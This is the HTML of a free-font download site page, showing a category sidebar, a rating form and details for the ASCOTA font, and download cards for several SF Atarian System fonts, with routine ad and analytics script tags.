<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111577</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,350</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,738,926</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BABY-CRIBS.font" title="BABY-CRIBS Font">BABY-CRIBS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Midnight.font" title="Super Midnight Font">Super Midnight</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/TIES.font" title="TIES Font">TIES</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/maque-Regular.font" title="maque Regular Font">maque Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melt-Swashes.font" title="Melt Swashes Font">Melt Swashes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Butterpop.font" title="Butterpop Font">Butterpop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melon-Pop.font" title="Melon Pop Font">Melon Pop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blue-Winter.font" title="Blue Winter Font">Blue Winter</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Yourpal.font" title="Yourpal Font">Yourpal</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Tosca.font" title="Winter Tosca Font">Winter Tosca</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Hydrillas-Free-Regular.font" title="Lovely Hydrillas Free Regular Font">Lovely Hydrillas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Harvest-Joy.font" title="Harvest Joy Font">Harvest Joy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Skylounge.font" title="Skylounge Font">Skylounge</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Witha-Sign-II.font" title="Witha Sign II Font">Witha Sign II</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hello-Gorgeous-Print.font" title="Hello Gorgeous Print Font">Hello Gorgeous Print</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Slowly-Lovely-Script.font" title="Slowly Lovely Script Font">Slowly Lovely Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Slowly-Lovely-Sans.font" title="Slowly Lovely Sans Font">Slowly Lovely Sans</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jubilation.font" title="Jubilation Font">Jubilation</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Fonts</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Uncategorized.html" class="freefontsbreadcrumblink">Uncategorized</a></span> <span class="webfontsbreadcrumb">/ <a href="/ASCOTA.font" class="freefontsbreadcrumblink">ASCOTA</a></span>
	<span class="webfontsbreadcrumb">/ ASCOTA</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://www.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="ASCOTA">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Rate it: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Excellent</option>
      <option value="4" >Very Good</option>
      <option value="3" >Good</option>
      <option value="2" >Fair</option>
      <option value="1" >Poor</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Rate this
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">ASCOTA Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>2018-02-19</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">344 Downloads</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Description</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss">ASCOTA Regular.otf </li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> ASCOTA  </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.00;December 26, 2017</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 207</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://www.ffonts.net" class="freefontsbreadcrumblink s24" title="Free Fonts">Free Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / Fonts (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				  <p>
    Welcome to the <strong>Font Trends</strong> page — your destination for discovering which fonts are shaping today’s design landscape.
    Whether you’re working on a brand refresh, social media visuals, or website UI, following current font trends helps your work feel fresh and relevant.
  </p>

  <p>
    This collection features the most <b>trending fonts</b> of the season, chosen by designers and creators across the world.
    Expect to see elegant serifs, minimalist sans serifs, expressive display fonts, and handcrafted scripts that define modern aesthetics in 2025.
  </p>
  <p>
    Combine your favorite trending typefaces with timeless categories like 
    <a href="/Modern.html">Modern</a>, <a href="/Serif.html">Serif</a>, or <a href="/Handwritten.html">Handwritten</a> for a balanced and eye-catching design.
  </p>
							
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Bold-Italic.font" title="SF Atarian System Extended Bold Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Atarian System Extended Bold Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by ShyFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic, and extended font with a modern, dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Bold-Italic.font" title="SF Atarian System Extended Bold Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Atarian-System-Extended-Bold-Italic.webp" alt="SF Atarian System Extended Bold Italic  Free Fonts Download"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Atarian System Extended Bold Italic Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">729 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Atarian-System-Extended-Bold-Italic.font" title="SF Atarian System Extended Bold Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Bold.font" title="SF Atarian System Extended Bold Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Atarian System Extended Bold Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by ShyFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, extended, and modern geometric font.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Bold.font" title="SF Atarian System Extended Bold Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Atarian-System-Extended-Bold.webp" alt="SF Atarian System Extended Bold  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Atarian System Extended Bold Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">993 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Atarian-System-Extended-Bold.font" title="SF Atarian System Extended Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Atarian-System-Bold-Italic.font" title="SF Atarian System Bold Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Atarian System Bold Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by ShyFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a modern and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Atarian-System-Bold-Italic.font" title="SF Atarian System Bold Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Atarian-System-Bold-Italic.webp" alt="SF Atarian System Bold Italic  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Atarian-System-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Atarian System Bold Italic Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">800 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Atarian-System-Bold-Italic.font" title="SF Atarian System Bold Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Atarian-System-Bold.font" title="SF Atarian System Bold Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Atarian System Bold Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by ShyFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a modern and clean aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Atarian-System-Bold.font" title="SF Atarian System Bold Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Atarian-System-Bold.webp" alt="SF Atarian System Bold  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Atarian-System-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Atarian System Bold Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1694 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Atarian-System-Bold.font" title="SF Atarian System Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Italic.font" title="SF Atarian System Extended Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Atarian System Extended Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by ShyFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, extended sans-serif font with an italic slant for a modern and dynamic appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Italic.font" title="SF Atarian System Extended Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Atarian-System-Extended-Italic.webp" alt="SF Atarian System Extended Italic  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Atarian-System-Extended-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Atarian System Extended Italic Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">761 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/SF-Atarian-System-Extended-Italic.font" title="SF Atarian System Extended Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/SF-Atarian-System.font" title="SF Atarian System Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SF Atarian System Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 04 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by ShyFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a modern, structured design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/SF-Atarian-System.font" title="SF Atarian System Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Atarian-System.webp" alt="SF Atarian System  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/SF-Atarian-System.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SF Atarian System Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">3633 Downloads</span>
    </div>

